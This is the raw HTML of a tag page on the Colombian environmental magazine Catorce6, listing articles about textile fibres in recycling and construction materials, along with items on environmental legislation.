

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.catorce6.com/jurisprudencia/fibras-textiles
body_size: 9350
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:jdoc="http://www.w3.org/1999/XSL/Transform"
	  xml:lang="es-es" lang="es-es"
	  dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.catorce6.com/jurisprudencia/fibras-textiles" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="medio ambiente, contaminación, noticias ambientales de Colombia, sostenibilidad, cambio climático, normatividad, legal, ambiental, directorio, ecología." />
	<meta name="description" content="Noticias ambientales de Colombia, medio ambiente, cambio climático y normatividad ambiental.." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>fibras textiles,</title>
	<link href="/jurisprudencia/fibras-textiles?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/jurisprudencia/fibras-textiles?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/c6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.catorce6.com/buscar?id=982:fibras-textiles&amp;format=opensearch" rel="search" title="Buscar Revista Ambiental Catorce6 -" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,700,700i|Oswald:200,300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/bootstrap.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/font-awesome.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/main.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/modstyle.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ty2udate118 {display:inline-block;width:auto;}
	</style>
	<script src="/media/jui/js/jquery.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/lodash.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/jquery.infinitescroll.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinite-scroll.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/imagesloaded.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinitemasonry.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/template.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/modules/mod_date2/ty2udate.js" type="text/javascript"></script>
	<script type="text/javascript">

Date.prototype.stdTimezoneOffset = function() {
	var jan = new Date(this.getFullYear(), 0, 1);
	var jul = new Date(this.getFullYear(), 6, 1);
	return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());
};
Date.prototype.dst = function() {
	return this.getTimezoneOffset() < this.stdTimezoneOffset();
};
function clock118() {
	var newdate118 = new Date();
	var day118="";
	var month118="";
	var myweekday118="";
	var year118="";
	var mydate118 = new Date();
	var dston118  = new Date(952847999000);
	dston118.setYear(mydate118.getFullYear());
	var dstoff118 = new Date(973411199000);
	dstoff118.setYear(mydate118.getFullYear());
	dston118.setFullYear(newdate118.getFullYear());
	dstoff118.setFullYear(newdate118.getFullYear());

	var dst118 = "0";
	var myzone118 = newdate118.getTimezoneOffset();

	var zone118 = parseInt(0);

	// zone is negative so convert to positive to do calculations
	if (zone118 <= 0) {
		zoneb118 = -zone118;
	} else {
		zoneb118 = zone118;
	};
	if (mydate118 > dston118 && mydate118 < dstoff118 && dst118 == "1") {
	//date is between dst dates and dst adjust is on.
		zonea118 = zoneb118 - 1;
		var houradjust118 = 0;
	} else {
		zonea118 = zoneb118;
		var houradjust118 = -1;
	};

	newtime118=newdate118.getTime();

	var newzone118 = (zonea118*60*60*1000);

	// convert zone back to negative if it was negative originally
	if (zone118 <= 0) {
		newzone118 = -newzone118;
	};
	newtimea118 = 
	newtime118+(myzone118*60*1000)+newzone118;		
	mydate118.setTime(newtimea118);
	myday118 = mydate118.getDay();
	mymonth118 = mydate118.getMonth();
	myweekday118= mydate118.getDate();
	myyear118= mydate118.getYear();
	year118 = myyear118;

	if (year118 < 2000) year118 = year118 + 1900;
	myhours118 = mydate118.getHours();
	var mm118 = "am";
	if (myhours118 > 12 + houradjust118) mm118 = "pm";
	if (myhours118 > 12 + houradjust118) myhours118 -= 12;
	if (myhours118 == 0) myhours118 = 12;
	myminutes118 = mydate118.getMinutes();

	if (myminutes118 < 10) {
		mytime118 = "0" + myminutes118;
	} else {
		mytime118 = "" + myminutes118;
	};

	myseconds118 = mydate118.getSeconds();

	if (myseconds118 < 10) {
		myseconds118 = "0" + myseconds118;
	} else {
		myseconds118 = "" + myseconds118;
	};

	arday118 = new Array("Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado");
	armonth118 = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre");
	ardate118 = new Array("0th","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31");
	var time118 = (""+arday118[myday118]+","+" "+ardate118[myweekday118]+" "+armonth118[mymonth118]+" "+year118+"");

	document.getElementById("ty2udate118").innerHTML  = time118;

	setTimeout("clock118()", 1000);

};
listen("load", window, clock118);
	</script>

				<!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

        <!--<script type="text/javascript">
            window._mfq = window._mfq || [];
            (function() {
                var mf = document.createElement("script");
                mf.type = "text/javascript"; mf.async = true;
                mf.src = "//cdn.mouseflow.com/projects/3de87a84-c6cf-428c-be19-327552cfd53d.js";
                document.getElementsByTagName("head")[0].appendChild(mf);
            })();
        </script>-->

</head>
<body style="background-repeat: none!important;">
	<div id="topBar">
		<div class="container">
			<div class="col-xs-12 col-sm-5 date">
				<div id="ty2udate118">Martes, 20 Enero 2026</div>
			</div>
			<div class="col-xs-12 col-sm-3 search-div">
				<div class="search navbar-form">
	<form action="/jurisprudencia" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>

			</div>
			<div class="col-xs-6 col-sm-3 redes">
				<ul id="socialNetworks" class="list-unstyled list-inline navbar-righ">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-official"></i></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-twitter-square"></i></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
<li class="translate"><a href="#">Traducir al inglés</a></li>
</ul>
<div class="col-sm-12 g-translate">
<div class="hidden" id="google_translate_element">&nbsp;</div>
</div>
<script type="text/javascript">function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
			</div>
			<div class="col-xs-6 col-sm-1 login">
				<ul class="nav navbar-nav menu navbar-right menu-login">
<li class="item-181"><a href="https://www.catorce6.com/directorio-ambiental/ingresa-guia"  >Entrar</a></li></ul>

			</div>
		</div>
	</div>
		<div class="bar-formenu-fixed hidden">
	</div>

	<div id="contentContainer">
		<div class="container" id="content">
			<div class="row" id="contentHead">
				<div class="for-menu-fixed">
					<div class="col-xs-9 col-sm-4 logo-container">
						<a href="/"><img src="/images/insumos/logo_legal.png" alt="logo legal" class="img-responsive" /></a>
					</div>
					<div class="col-sm-8 hidden-xs" id="secondmenu">
						<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

					</div>
				</div>
			</div>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainmenu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainmenu">
						<div class="visible-xs">
							<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

						</div>
						<ul class="nav navbar-nav menu">
<li class="item-119 deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>

					</div>
				</div>
			</nav>
			<div id="component">
				<div class="col-sm-12">
					<div id="system-message-container ">
	</div>

				</div>
				<div class="img-inner-legal">
							<div class="moduletable">
						

<div class="custom"  >
	<header>
<p style="text-align: center;"><span style="color: #000000;"></span><br /><span style="color: #808080; font-family: arial, helvetica, sans-serif; font-size: 36pt;">Portal Legal Ambiental de Colombia <span style="font-size: 10pt;"><br />Un aporte de la <a href="http://corporacionbioparque.org/es/" class="img-responsive">Corporacion Bioparque</a></span></span><span style="color: #808080; font-family: arial, helvetica, sans-serif; font-size: 36pt;"><br /></span></p>
</header></div>
		</div>
	
				</div>
				
												<div class="col-sm-4 col-md-4 col-lg-4 col-xs-12 left-mobile-top" id="left">
									<div class="moduletable search_legal lolll">
						<div class="search search_legal lolll navbar-form">
	<form action="/jurisprudencia" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>
		</div>
			<div class="moduletable">
							<h3 class="normatividadAmbientalTitle">Busque aquí</h3>
						<ul class="nav menu">
<li class="item-125 deeper parent"><a href="/normas-ambientales-vigentes" class="vigentes">Normas ambientales vigentes</a><ul class="nav-child unstyled small"><li class="item-126"><a href="/normas-ambientales-vigentes/recurso-hidrico" >Recurso Hídrico</a></li><li class="item-303"><a href="/normas-ambientales-vigentes/educacion" >Educación</a></li><li class="item-249"><a href="/normas-ambientales-vigentes/gestion-del-riesgo-y-desastres" >Gestión del Riesgo y Desastres</a></li><li class="item-184"><a href="/normas-ambientales-vigentes/areas-protegidas" >Áreas Protegidas</a></li><li class="item-185"><a href="/normas-ambientales-vigentes/compensaciones-ambientales" >Compensaciones Ambientales</a></li><li class="item-132"><a href="/normas-ambientales-vigentes/recurso-aire" >Recurso Aire</a></li><li class="item-141"><a href="/normas-ambientales-vigentes/bosques" >Bosques</a></li><li class="item-142"><a href="/normas-ambientales-vigentes/biodiversidad" >Biodiversidad</a></li><li class="item-143"><a href="/normas-ambientales-vigentes/residuos" >Residuos</a></li><li class="item-144"><a href="/normas-ambientales-vigentes/licencias-y-permisos-ambientales" >Licencias y Permisos Ambientales</a></li><li class="item-145"><a href="/normas-ambientales-vigentes/recurso-marino-costero" >Recurso Marino Costero</a></li><li class="item-146"><a href="/normas-ambientales-vigentes/cambio-climatico" >Cambio climático</a></li><li class="item-147"><a href="/normas-ambientales-vigentes/instrumentos-economicos-y-financieros" >Instrumentos Económicos y Financieros</a></li><li class="item-148"><a href="/normas-ambientales-vigentes/institucionalidad-ambiental" >Institucionalidad Ambiental</a></li><li class="item-149"><a href="/normas-ambientales-vigentes/ordenamiento-territorial" >Ordenamiento Territorial</a></li><li class="item-247"><a href="/normas-ambientales-vigentes/social-y-comunidades" >Social y Comunidades</a></li><li class="item-240"><a href="/normas-ambientales-vigentes/energias" >Energías</a></li><li class="item-250"><a href="/normas-ambientales-vigentes/tierras-y-suelos" >Tierras y suelos</a></li></ul></li><li class="item-150"><a href="/politicas-nacionales-ambientales" class="politicas">Políticas Nacionales Ambientales</a></li><li class="item-152 deeper parent"><a href="/decretos-unicos-por-sector" class="decretos">Decretos Únicos por Sector</a><ul class="nav-child unstyled small"><li class="item-151"><a href="/decretos-unicos-por-sector/ambiente-y-desarrollo-sostenible" >Ambiente y Desarrollo Sostenible</a></li><li class="item-304"><a href="/decretos-unicos-por-sector/educacion-nacional" >Educación Nacional</a></li><li class="item-259"><a href="/decretos-unicos-por-sector/cultura" >Cultura</a></li><li class="item-153"><a href="/decretos-unicos-por-sector/agricultura-y-desarrollo-rural" >Agricultura y Desarrollo Rural</a></li><li class="item-154"><a href="/decretos-unicos-por-sector/minas-y-energia" >Minas y Energía</a></li><li class="item-155"><a href="/decretos-unicos-por-sector/interior" >Interior</a></li><li class="item-156"><a href="/decretos-unicos-por-sector/comercio-industria-turismo" >Comercio, Industria, Turismo</a></li><li class="item-157"><a href="/decretos-unicos-por-sector/transporte" >Transporte</a></li><li class="item-248"><a href="/decretos-unicos-por-sector/vivienda" >Vivienda</a></li></ul></li><li class="item-158 current active"><a href="/jurisprudencia" class="jurisprudencia">Jurisprudencia</a></li><li class="item-159"><a href="/tratados-internacionales-ambientales" class="tratados">Tratados Internacionales ambientales</a></li></ul>
		</div>
			<div class="moduletable agenda-legislativa">
							<h3>Agenda Legislativa y Reglamentaria</h3>
						<strong>Encuentre Aquí:</strong><br /><br />
<ul>
<li>Proyectos de ley en trámite en el Congreso de Colombia</li>
</ul>
<br />
<ul>
<li>Proyectos de reglamentación del Ministerio de Ambiente y Desarrollo Sostenible en análisis.</li>
</ul>
<br />
<p><br /><strong><span style="font-size: 14pt;"><a href="/agenda-legislativa">Ingrese aquí para ver todos los proyectos</a></span></strong></p>		</div>
			<div class="moduletable agenda-legislativa-text">
						<ul class="latestnews agenda-list list-group  agenda-legislativa-text">
	<li class="list-group-item">
		<h3>
		<a href="/agenda-legislativa/18909-proyecto-de-ley-no-047-de-2020-tribunales-ambientales-especiales"  class="text-muted">
			<span itemprop="name">
				Proyecto de Ley No. 047 de 2020 - Tribunales Ambientales Especiales			</span>
		</a>
		</h3>
			<p>Por medio de la cual se dictan disposiciones para la conformación de los tribunales ambientales especiales en el estado colombiano</p>	</li>
	<li class="list-group-item">
		<h3>
		<a href="/agenda-legislativa/18809-resolucion-137-de-2020-creg"  class="text-muted">
			<span itemprop="name">
				Resolución 137 de 2020 CREG			</span>
		</a>
		</h3>
			<p>Se ordena hacer público un proyecto de resolución "Por la cual se define la fórmula tarifaria general para establecer la remuneración de la prestación del servicio de energía eléctrica mediante Soluciones Individuales Solares Fotovoltaicas"</p>	</li>
	<li class="list-group-item">
		<h3>
		<a href="/agenda-legislativa/18136-proyecto-decreto-con-lineamientos-para-adelantar-actividades-de-exploracion-en-ppii-con-tecnica-de-fracturamiento-hidraulico"  class="text-muted">
			<span itemprop="name">
				Proyecto decreto con lineamientos para adelantar actividades de exploración en PPII con técnica de fracturamiento hidráulico			</span>
		</a>
		</h3>
			<p>Proyecto de decreto con lineamientos para adelantar actividades de exploración en Proyectos Piloto Integrales de Investigación (PPII) sobre yacimientos no convencionales de hidrocarburos con la utilización de la técnica de fracturamiento hidráulico multietapa mediante perforación horizontal, y se dictan otras disposiciones”</p>	</li>
</ul>
		</div>
	
						</div>
						<div class="col-sm-8 col-md-8 col-lg-8 col-xs-12" id="right">
							
<div class="clearfix tag-category">
				<div class="col-sm-12 title-tags-view">
		<h2>
			fibras textiles,		</h2>
		</div>
									
	
	<form action="https://www.catorce6.com/jurisprudencia/fibras-textiles" method="post" name="adminForm" id="adminForm" class="form-inline">
		<div class="content-masonry clearfix ">
											<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Producción Limpia catid16">
				<div id="catName">
					Producción Limpia				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 29 Noviembre -0001						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/produccion-limpia/18353-residuos-textiles-se-convertirian-en-materiales-de-construccion">
							Residuos textiles se convertirían en materiales de construcción						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Estudiantes de la U. Nacional usarían estos materiales para generar láminas que sirven como aislantes térmicos y acústicos.</span></p>
					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/jurisprudencia/universidad-nacional" class="label label-default">
										Universidad Nacional									</a>
								</li>
															<li>
									<a href="/jurisprudencia/reciclaje" class="label label-default">
										reciclaje									</a>
								</li>
															<li>
									<a href="/jurisprudencia/construccion" class="label label-default">
										Construcción,									</a>
								</li>
															<li>
									<a href="/jurisprudencia/fibras-textiles" class="label label-default">
										fibras textiles,									</a>
								</li>
															<li>
									<a href="/jurisprudencia/aislantes" class="label label-default">
										aislantes									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/produccion-limpia/18353-residuos-textiles-se-convertirian-en-materiales-de-construccion">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
								<div class="item box-item item-0 column-1 col-sm-6 col-md-6 col-lg-6 col-xs-12 tag-item">
		
			<div class="thumbnail Comunidades catid17">
				<div id="catName">
					Comunidades				</div>
				<ul class="article-info text-muted list-inline list-unstyled pull-right publishdate">
					<li>
						<time datetime="2017-04-24T17:03:21-05:00" itemprop="datePublished">
							Publicado: 06 Diciembre 2016						</time>
					</li>
				</ul>
				
				<div class="caption">
					<h3 class="item-title" itemprop="name">
						<a class="text-muted "href="/actualidad-ambiental/comunidades/12130-maquina-recicladora-de-botellas-paga-con-descuentos-en-grandes-almacenes-y-variedad-de-restaurantes">
							Máquina recicladora de botellas, paga con descuentos en grandes almacenes y variedad de restaurantes						</a>
					</h3>
					<div class="tag-body">
						<p style="text-align: justify;"><span style="font-size: 12pt;">Empresa caleña le apuesta al reciclaje de botellas, por medio de una máquina recicladora que funciona&nbsp;gracias a que grandes empresas aprovechan para publicitar sus nombres en las pantallas y a cambio entrega bonos de descuento en almacenes como Éxito, restaurante Tortelli, Sushi good, sandwich Qbano, Toms, Royal Films, Pizzeria Cheers, entre otros.&nbsp;</span></p>					</div>
					<div class="tags">
													<ul class="list-unstyled list-inline">
															<li>
									<a href="/jurisprudencia/cali" class="label label-default">
										Cali									</a>
								</li>
															<li>
									<a href="/jurisprudencia/reciclaje" class="label label-default">
										reciclaje									</a>
								</li>
															<li>
									<a href="/jurisprudencia/aprovechamiento" class="label label-default">
										aprovechamiento									</a>
								</li>
															<li>
									<a href="/jurisprudencia/innovacion" class="label label-default">
										innovación									</a>
								</li>
															<li>
									<a href="/jurisprudencia/plastico" class="label label-default">
										plástico									</a>
								</li>
															<li>
									<a href="/jurisprudencia/emprendimiento" class="label label-default">
										emprendimiento									</a>
								</li>
															<li>
									<a href="/jurisprudencia/pet" class="label label-default">
										PET,									</a>
								</li>
															<li>
									<a href="/jurisprudencia/botellas" class="label label-default">
										botellas,									</a>
								</li>
															<li>
									<a href="/jurisprudencia/fibras-textiles" class="label label-default">
										fibras textiles,									</a>
								</li>
														</ul>
					</div>

					<div class="ver-mas">
						<a href="/actualidad-ambiental/comunidades/12130-maquina-recicladora-de-botellas-paga-con-descuentos-en-grandes-almacenes-y-variedad-de-restaurantes">
							Ver más
						</a>
					</div>

				</div>
			</div>
		</div>
			</div>


</form>
	</div>

<div class="loadmore-loading hidden">

</div>

								<div class="col-xs-12 col-sm-12 " id="ultimos-articulos">
											<div class="moduletable">
						<div class="category-module list-group">
			


		
			<div class="items box-item col-xs-12 col-sm-12 col-md-12 col-lg-12 ">
					<div class="thumbnail catid343">
											<div class="mod-articles-category-category" id="catName">
							<a href="/343-conceptos-juridicos">Conceptos jurídicos</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 28 Julio 2017						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/343-conceptos-juridicos/14213-las-compensaciones-ambientales-en-el-marco-normativo">
							Las compensaciones ambientales, en el marco normativo							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							¿Cuáles son las dificultades que enfrenta el responsable de cumplir con la compensación?						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
													<li>
								<a href="/jurisprudencia/conservacion" class="label label-default">
									conservación								</a>
							</li>
													<li>
								<a href="/jurisprudencia/medidas-de-compensacion" class="label label-default">
									medidas de compensación								</a>
							</li>
													<li>
								<a href="/jurisprudencia/licencia-ambiental" class="label label-default">
									licencia ambiental								</a>
							</li>
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/343-conceptos-juridicos/14213-las-compensaciones-ambientales-en-el-marco-normativo">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 28 Febrero 2019						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/16731-proyecto-de-ley-311-de-2019-impuesto-al-carbono-en-pnd">
							Proyecto de Ley 311 de 2019 Impuesto al carbono en PND							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Se modifica el artículo 222 de la Ley 1819 de 2016, relacionado con la base gravable y tarifa: El...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/16731-proyecto-de-ley-311-de-2019-impuesto-al-carbono-en-pnd">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 24 Julio 2018						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/15743-concertacion-minera">
							Proyecto de Ley Concertación minera							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Propone realizar una concertación minera entre las autoridades municipales y las autoridades del...						</p>
										<div class="tags">
												<ul class="list-unstyled list-inline">
													<li>
								<a href="/jurisprudencia/legislacion-ambiental" class="label label-default">
									legislación ambiental								</a>
							</li>
												</ul>
					</div>

					<div class="ver-mas">
						<a href="/agenda-legislativa/15743-concertacion-minera">Ver más</a>
					</div>
				</div>
			</div>
					
			<div class="items box-item col-xs-12 col-sm-6 col-md-6 col-lg-6">
					<div class="thumbnail catid342">
											<div class="mod-articles-category-category" id="catName">
							<a href="/agenda-legislativa">Agenda Legislativa y Reglamentaria</a>						</div>
					
											<div class="mod-articles-category-date pull-right publishdate">
							Publicado: 24 Julio 2018						</div>
					
											<h3>
							<a class="mod-articles-category-title " href="/agenda-legislativa/15744-proyecto-de-ley-consejos-territoriales-de-planeacion-en-materia-ambiental">
							Proyecto de Ley Consejos Territoriales de Planeación en materia ambiental							</a>
						</h3>
					
					
					

											<p class="mod-articles-category-introtext">
							Busca fortalecer la gestión ambiental municipal y garantizar, por mandato de la Corte...						</p>
										<div class="tags">
